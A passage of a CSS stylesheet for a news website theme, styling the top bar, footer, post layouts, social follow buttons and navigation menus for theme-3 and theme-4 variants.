
button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-3 {
  /*GLOBAL STYLE*/
  /*OTHERS STYLE*/
  /*================================
  	RESPONSIVE CSS

  */
  /*================================
  	HEIGH LARGE DEVICE

  */
  /*================================
  	EXTRA LARGE DEVICE

  */
  /*================================
  	SMALL LEPTOP DEVICE

  */
  /*================================
  	MEDIUM DEVICE

  */
  /*================================
  	LARGE MOBILE DEVICE

  */
  /*================================
  	MOBILE LANDSCAPE DEVICE

  */
  /*================================
   MOBILE PORTRAIT DEVICE

  */
}

.theme-3 .container {
  max-width: 1230px;
}

.theme-3 .signup_form form {
  background: #ECEDEE;
  position: relative;
  z-index: 2;
  border-radius: 5px;
  overflow: hidden;
}

.theme-3 .signup_form form input.signup {
  padding: 15px;
  width: 65%;
  margin: 0;
  background: #ECEDEE;
}

.theme-3 .signup_form form input.cbtn {
  position: absolute;
  right: 0;
  top: 0px;
  padding: 15px 20px;
}

.theme-3 .user3 {
  position: relative;
  z-index: 2;
  padding-right: 25px;
}

.theme-3 .user3:after {
  position: absolute;
  content: "";
  height: 15px;
  width: 2px;
  background: #B9BCBF;
  right: 10.5px;
  top: 50%;
  margin-top: -7.5px;
}

.theme-3 .topbar .tranding_bar li {
  font-size: 14px;
  font-weight: 400;
  color: #39424A;
}

.theme-3 .topbar li.tranding {
  background: #FFE5E5;
  padding: 12px 20px;
  font-weight: 600;
  color: #FF5555;
  margin-right: 10px;
}

.theme-3 .topbar .top_date_social > div {
  display: inline-block;
}

.theme-3 .topbar .top_date_social > div:first-child {
  padding-right: 10px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.theme-3 .topbar .top_date_social > div:first-child:after {
  position: absolute;
  content: "";
  height: 15px;
  width: 2px;
  right: -3.5px;
  top: 50%;
  margin-top: -7.5px;
}

.theme-3 .topbar .paper_date p {
  font-size: 14px;
  font-weight: 400;
  color: #39424A;
}

.theme-3 .topbar .social1 {
  margin: 0;
  padding: 0;
}

.theme-3 .topbar .social1 li {
  list-style: none;
}

.theme-3 .topbar .social1 li a {
  color: #39424A;
  font-size: 14px;
}

.theme-3 .type19 .single_post_text p {
  font-size: 17px;
  line-height: 23px;
  font-weight: 400;
  color: #17222B;
}

.theme-3 .post_type6 .meta {
  position: relative;
  z-index: 2;
}

.theme-3 .post_type6 .meta:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 2px;
  background: #0c426f;
  z-index: 9;
  left: -40px;
  top: 50%;
  margin-top: -10px;
}

.theme-3 .footer {
  padding: 80px 0 0 0;
}

.theme-3 .footer .single_contact3 {
  display: inline-block;
  width: 32.33%;
  position: relative;
  z-index: 2;
  padding-left: 20px;
}

.theme-3 .footer .single_contact3 h6 {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.theme-3 .footer .single_contact3 h6:before {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #0c426f;
  left: -15px;
  top: 50%;
  margin-top: -3px;
}

.theme-3 .footer .single_contact3 p {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-3 .footer .single_contact3 a {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-3 .footer .more_newss {
  padding-left: 20px;
  border-left: 1px solid #E7E8E9;
}

.theme-3 .footer .single_footer_nav ul li a {
  color: #17222B;
}

.theme-3 .footer .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-3 .footer .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-3 .footer .single_fcontact a {
  color: #17222B;
}

.theme-3 .footer .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-3 .footer .widget-title2 {
  font-size: 20px;
  color: #17222B;
  font-weight: 400;
  margin-bottom: 30px;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed h6 {
  color: #17222B;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed h6 span {
  color: #0c426f;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed p {
  font-size: 14px;
  color: #17222B;
  margin-top: 3px;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed .twitter_feed_icon {
  height: 20px;
  width: 20px;
  color: #0c426f;
  position: absolute;
  left: 0;
  top: 0;
}

.theme-3 .footer .single_more_news {
  position: relative;
  z-index: 2;
}

.theme-3 .footer .single_more_news:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  background: #fff;
  border-radius: 50%;
  left: -27.5px;
  top: 0;
}

.theme-3 .footer .single_more_news:after {
  position: absolute;
  content: "";
  height: 5px;
  width: 5px;
  background: #0c426f;
  border-radius: 50%;
  left: -22.5px;
  top: 5.5px;
}

.theme-3 .footer .extra_newss .single_extra_news {
  margin-bottom: 15px;
  padding-bottom: 30px;
  padding-right: 60px;
  position: relative;
  z-index: 2;
}

.theme-3 .footer .extra_newss .single_extra_news:nth-child(6) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-3 .footer .extra_newss .single_extra_news p {
  color: #0c426f;
  font-size: 12px;
}

.theme-3 .footer .extra_newss .single_extra_news p span {
  color: #747A80;
}

.theme-3 .footer .extra_newss .single_extra_news a {
  color: #17222B;
}

.theme-3 .footer .extra_newss .single_extra_news span.news_counter {
  color: #747A80;
  height: 40px;
  display: inline-block;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 36px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -25px;
}

.theme-3 .footer .extra_newss .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-3 .footer .extra_newss .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-3 .footer .extra_newss .single_fcontact a {
  color: #17222B;
}

.theme-3 .footer .extra_newss .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-3 .footer .single_more_news a {
  color: #17222B;
  font-size: 18px;
  font-weight: 500;
}

.theme-3 .footer .single_more_news p.meta {
  color: #0c426f;
  font-weight: 500;
  font-size: 12px;
}

.theme-3 .footer .single_more_news p {
  font-size: 15px;
  font-weight: 300;
  color: body_color;
  line-height: 23px;
  margin-top: 10px;
}

.theme-3 .footer .copyright {
  background: #0c426f !important;
  margin-top: 30px;
  padding: 15px 0;
}

.theme-3 .footer .copyright p {
  color: #747A80;
}

.theme-3 .footer .copyright ul li a {
  color: #17222B;
  padding: 0 10px;
}

.theme-3 .footer .copyright ul li a:hover {
  color: #17222B;
}

.theme-3 .lang-3 a {
  color: #39424A;
}

.theme-3 .single_post_text .meta2 {
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
}

.theme-3 .single_post_text .meta2 a:first-child {
  color: #0c426f;
}

.theme-3 .single_post_text .meta2 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-3 .single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-3 .single_post_text .meta5 {
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.theme-3 .single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.theme-3 .single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  background: #000;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.theme-3 .single_post_text .meta3 {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

.theme-3 .single_post_text .meta3:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 1.5px;
  background: #0c426f;
  left: -20px;
  top: 50%;
  margin-top: -7.5px;
}

.theme-3 .single_post_text .meta3 a {
  font-size: 14px !important;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta3 a:first-child {
  color: #0c426f;
}

.theme-3 .single_post_text .meta3 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-3 .single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-3 .single_post_text .meta {
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta a {
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}

.theme-3 .single_post_text .meta a:last-child {
  margin-left: 20px;
}

.theme-3 .single_post_text .meta a:last-child:before {
  position: absolute;
  content: "|" !important;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  text-align: center;
}

.theme-3 .single_post_text .meta4 {
  margin-top: 0;
}

.theme-3 .single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  color: #17222B;
  opacity: 0.6;
}

.theme-3 .trancarousel_area .nav_style1 .owl-nav {
  position: absolute;
  right: -20%;
  top: 50%;
  margin-top: -11.5px;
}

.theme-3 .trancarousel_area .nav_style1 .owl-nav div {
  border-radius: 3px;
  height: 23px;
  width: 23px;
  line-height: 23px;
}

.theme-3 .trancarousel_area .nav_style1 .owl-nav div:last-child {
  margin-left: 7px;
}

.theme-3 .trancarousel_area p.trand {
  float: left;
  margin-right: 10px;
  padding: 12px 20px;
  background: #FFE5E5;
  font-size: 14px;
  font-weight: 500;
  color: #FF5555;
  line-height: 17px;
}

.theme-3 .trancarousel_area .trancarousel_item {
  padding: 12px;
  font-size: 14px;
  line-height: 17px;
  opacity: 0.85;
}

.theme-3 .trancarousel_area .trancarousel_item a {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-3 .trancarousel_area .trancarousel_item p {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-3 .nav_style1 .owl-nav {
  position: absolute;
  right: 0;
  top: -48px;
}

.theme-3 .nav_style1 .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 3px;
  border: 1px solid #C1C4C6;
  color: #C1C4C6;
  transition: all 0.3s;
}

.theme-3 .nav_style1 .owl-nav div:last-child {
  margin-left: 14px;
}

.theme-3 .nav_style1 .owl-nav div:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-3 ul.like_cm {
  margin: 0;
  padding: 0;
}

.theme-3 ul.like_cm li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
  z-index: 2;
}

.theme-3 ul.like_cm li:after {
  position: absolute;
  content: "";
  height: 12px;
  width: 2px;
  background: #B9BCBF;
  right: -12px;
  top: 50%;
  margin-top: -6px;
}

.theme-3 ul.like_cm li:last-child:after {
  display: none;
}

.theme-3 ul.like_cm li a {
  font-weight: 500;
  font-size: 17px !important;
  color: #747A80;
}

.theme-3 ul.like_cm li a i {
  color: #70BDFF;
}

.theme-3 ul.like_cm li:last-child {
  margin-right: 0;
}

.theme-3 .type14 {
  padding-left: 85px;
  min-height: 60px;
}

.theme-3 .type14 .post_img {
  border-radius: 5px;
  overflow: hidden;
  max-height: 52px;
  max-width: 75px;
}

.theme-3 .type14 .single_post_text .meta {
  color: #737A7F;
}

.theme-3 .type16 {
  padding-left: 120px;
  min-height: 60px;
  margin-bottom: 0;
}

.theme-3 .type16 .post_img {
  border-radius: 5px;
  overflow: hidden;
  max-height: 69px;
  max-width: 100px;
}

.theme-3 .post_type15 .single_post_text {
  padding-right: 20%;
}

.theme-3 .post_type15 .single_post_text a {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
}

.theme-3 .meta.before:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 2px;
  background: #0c426f;
  left: -20px;
}

.theme-3 .border_tranding {
  border: 1px solid #FFFFFF;
}

.theme-3 .tranding3 .post_type15 .single_post_text {
  padding-bottom: 0;
}

.theme-3 .type17 {
  padding-right: 20px;
}

.theme-3 .type17 .post_img {
  height: 52px;
  width: 75px;
  border-radius: 5px;
}

.theme-3 .type17 .post_img .img_wrap {
  border-radius: 5px;
}

.theme-3 .type17 .post_img img {
  border-radius: 5px;
}

.theme-3 .type18 .single_post_text {
  padding-top: 20px;
}

.theme-3 .type18 .single_post_text a {
  font-size: 18px;
}

.theme-3 .type18 .post_img img {
  border-radius: 5px;
}

.theme-3 span.batch3.date {
  position: absolute;
  left: 0;
  top: 20px;
  height: 36px;
  background: #0c426f;
  display: flex;
  align-items: center;
  padding: 18px 12px;
  color: #fff;
  font-size: 12px;
  border-radius: 0 30px 30px 0;
}

.theme-3 .feature3 .nav_style1 .owl-nav {
  position: absolute;
  right: 20px;
  top: -70px;
}

.theme-3 .type20 .post_img {
  width: 42%;
}

.theme-3 .type20 .post_img .tranding {
  height: 30px;
  width: 30px;
  font-size: 12px;
  line-height: 30px;
  left: 10px;
  top: 10px;
}

.theme-3 .type20 .single_post_text {
  width: 57%;
}

.theme-3 .type20 .single_post_text a {
  font-size: 24px;
  margin-bottom: 10px;
  line-height: 29px;
}

.theme-3 .type20 .single_post_text li a {
  margin-bottom: 0;
}

.theme-3 .type20 .single_post_text .post-p {
  font-size: 15px;
  color: #39424A;
}

.theme-3 .type20 .single_post_text .meta_col {
  margin-bottom: 15px;
}

.theme-3 .type20 .single_post_text .meta_col p {
  color: #17222B;
  opacity: 0.4;
  font-weight: 500;
}

.theme-3 ul.meta_share li {
  margin-right: 7px;
}

.theme-3 ul.meta_share li:last-child {
  margin-right: 0;
}

.theme-3 ul.meta_share li a {
  font-size: 14px !important;
  color: #CACCCE;
}

.theme-3 .post_type21 .post_img:after {
  position: absolute;
  content: "";
  height: 40%;
  width: 100%;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent);
  left: 0;
  bottom: 0;
}

.theme-3 .post_type21 .post_img .social_share {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 2;
}

.theme-3 .post_type21 .post_img .social_share li a {
  color: #FFFFFF;
}

.theme-3 .post_type21 .post_img .sport_meta_ab {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 2;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li {
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li:after {
  position: absolute;
  content: "";
  height: 12px;
  width: 2px;
  right: -8px;
  top: 50%;
  margin-top: -6px;
  background: #FFFFFF;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li:last-child {
  margin-right: 0;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li:last-child:after {
  display: none;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li a {
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
}

.theme-3 .post_type21 .single_post_text {
  padding-bottom: 0;
}

.theme-3 .post_type21 .single_post_text a {
  font-size: 24px;
  line-height: 32px;
}

.theme-3 .post_type21 .single_post_text ul.like_cm li a {
  font-size: 14px !important;
}

.theme-3 .type22 {
  padding-left: 120px;
  min-height: 60px;
}

.theme-3 .type22 .post_img {
  border-radius: 5px;
  overflow: hidden;
  max-height: 56.25px;
  max-width: 100px;
}

.theme-3 .type22 .single_post_text .meta {
  color: #0c426f;
}

.theme-3 .tab3 .widgets_small {
  padding-right: 0px;
  min-height: 64px;
  padding-left: 80px;
}

.theme-3 .tab3 ul {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.theme-3 .tab3 ul li {
  margin-right: 0px;
  width: 33%;
}

.theme-3 .tab3 ul li a {
  padding: 16px 25px;
}

.theme-3 .opinion .single_post_text {
  padding-bottom: 0;
}

.theme-3 .international_news .single_international a {
  font-size: 20px;
  font-weight: 500;
  color: #17222B;
}

.theme-3 .international_news .single_international .view_author a {
  font-size: 12px !important;
  color: #515960;
}

.theme-3 .international_news .single_international p {
  font-size: 15px;
}

.theme-3 .international_news .single_international .like_cm li a {
  font-size: 12px !important;
}

.theme-3 .international_news .single_international img {
  border-radius: 5px;
}

.theme-3 .international_news .meta {
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 14px;
  color: #0c426f;
  text-transform: uppercase;
  position: relative;
  z-index: 2;
}

.theme-3 .view_author_details .view_author i {
  color: #0c426f;
}

.theme-3 .view_author_details .view_author a {
  font-size: 12px !important;
  color: #515960;
}

.theme-3 .view_author_details p {
  color: #515960;
  font-size: 12px;
}

.theme-3 a.single_social {
  display: inline-block;
  padding: 13px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 35px;
  background: #3B5998;
  margin: 4px 3px;
  color: #FFFFFF;
  overflow: hidden;
  width: 104px;
  line-height: 12px;
  border-radius: 4px;
}

.theme-3 a.single_social span.follow_icon {
  position: absolute;
  left: 0;
  font-size: 12px;
  height: 100%;
  width: 30px;
  text-align: center;
  top: 0;
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #334D82;
}

.theme-3 a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

.theme-3 a.social_twitter {
  background: #1DA1F2;
}

.theme-3 a.social_twitter span.follow_icon {
  background: #1B87CA;
}

.theme-3 a.social_youtube {
  background: #FF5050;
}

.theme-3 a.social_youtube span.follow_icon {
  background: #D04648;
}

.theme-3 a.social_instagram {
  background: #9B45D5;
}

.theme-3 a.social_instagram span.follow_icon {
  background: #803DB3;
}

.theme-3 a.social_vimeo {
  background: #1AB7EA;
}

.theme-3 a.social_vimeo span.follow_icon {
  background: #1999C3;
}

.theme-3 a.social_medium {
  background: #00AB6C;
}

.theme-3 a.social_medium span.follow_icon {
  background: #048F5E;
}

.theme-3 .news_letter {
  background: #E9EAEB;
}

.theme-3 .news_letter p {
  color: #39424A;
  font-size: 17px;
  font-weight: 300;
}

.theme-3 .news3bg {
  background: #F2F6F8;
}

.theme-3 .sociai_style3 a.single_social {
  width: 142px;
  padding-left: 45px;
}

.theme-3 .sociai_style3.inner_socail4 a.single_social {
  width: 46%;
  padding-left: 45px;
}

@media screen and (max-width: 1024px) and (max-width: 1300px) {
  .theme-3 .trancarousel_area .nav_style1 .owl-nav {
    position: absolute;
    right: -15%;
    top: 50%;
    margin-top: -11.5px;
  }

  .theme-3 .temp_wap p {
    font-style: 10px;
  }
}
@media screen and (min-width: 767px) and (max-width: 990px) {
  .theme-3 .post_type15 .post_img img {
    width: 354px;
  }

  .theme-3 a.single_social {
    display: inline-block;
    padding: 13px;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 2;
    padding-left: 35px;
    margin: 4px 3px;
    color: #FFFFFF;
    overflow: hidden;
    width: 96px;
    line-height: 12px;
    border-radius: 4px;
  }

  .theme-3 .post_type6 .post_img img {
    width: 800px;
  }

  .theme-3 .trancarousel_area .nav_style1 .owl-nav {
    display: none;
  }
}
@media screen and (max-width: 990px) {
  .theme-3 .logo4 {
    margin: 0 auto;
    margin-bottom: 20px;
  }

  .theme-3 .topbar .tranding_bar li {
    font-size: 12px;
  }
}
@media screen and (max-width: 767px) {
  .theme-3 .topbar {
    text-align: center;
    margin-top: 20px;
  }

  .theme-3 .v3datentemp {
    text-align: center !important;
  }

  .theme-3 .social4.text-right {
    text-align: center !important;
    margin-bottom: 20px;
  }

  .theme-3 .top_date_social.text-right {
    text-align: center !important;
  }

  .theme-3 .v3datentemp > div {
    width: 100%;
    float: unset;
    margin-bottom: 10px;
    text-align: center !important;
  }

  .theme-3 .welcome_txt h1 {
    font-size: 26px;
  }

  .theme-3 .signup_form {
    margin-top: 0;
  }
}
@media screen and (max-width: 767px) {
  .theme-3 .type20 .post_img {
    width: 100%;
  }

  .theme-3 .type20 .single_post_text {
    width: 100%;
  }

  .theme-3 .type20 .single_post_text a {
    font-size: 20px;
    line-height: 24px;
  }

  .theme-3 .type20 .single_post_text p {
    font-size: 12px;
  }
}
/*Theme area end bracket*/
@media screen and (min-width: 768px) and (max-width: 960px) {
  .theme-3 .type20 .single_post_text {
    width: 100%;
  }

  .theme-3 .type20 .post_img {
    width: 100%;
  }
}
/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1, .theme-3 .signup_form form input.cbtn {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .dark-theme .topbar .social1 ul li a, .theme-3 .topbar .social1 li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-4 {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /* Extra Small Devices, Phones */
  /* Custom, iPhone Retina */
  /*MENU RIGHT AREA CSS*/
}

.theme-4 .search4 {
  color: white;
  cursor: pointer;
}

.theme-4 .searching_area {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #17222B;
  z-index: 9999;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
}

.theme-4 .searching_area.active {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s;
}

.theme-4 .searching_area_wrap {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 .search4_close {
  position: fixed;
  right: 30px;
  top: 20px;
  color: #fff;
  font-size: 30px;
  transition: all 0.3s;
}

.theme-4 .site-nav-inner {
  position: relative;
}

.theme-4 .main-nav {
  background: #17222B;
  min-height: 70px;
}

.theme-4 .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.theme-4 .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.theme-4 .navbar-toggler-icon {
  width: 25px;
}

.theme-4 .navbar-toggle .i-bar {
  background: #fff;
}

.theme-4 .navbar-collapse {
  padding-left: 0;
}

.theme-4 ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.theme-4 ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.theme-4 ul.navbar-nav > li > a i {
  font-weight: 500;
}

.theme-4 ul.navbar-nav > li > a:hover, .theme-4 ul.navbar-nav > li > a:focus {
  background: none;
}

.theme-4 ul.navbar-nav > li:hover a::before, .theme-4 ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.theme-4 .nav .open > a,
.theme-4 .nav .open > a:hover,
.theme-4 .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.theme-4 ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.theme-4 .dropdown-submenu {
  position: relative;
}

.theme-4 .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.theme-4 .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.theme-4 .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.theme-4 .dropdown-submenu.pull-left {
  float: none;
}

.theme-4 .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.theme-4 .dropdown-toggle::after {
  display: none;
}

.theme-4 .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.theme-4 .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.theme-4 .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.theme-4 .dropdown-menu-large {
  min-width: 400px;
}

.theme-4 .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.theme-4 .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.theme-4 .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.theme-4 .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.theme-4 .dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #17222B;
  color: #FFFFFF;
  background: #29333C;
}

.theme-4 .dropdown-menu li:last-child > a {
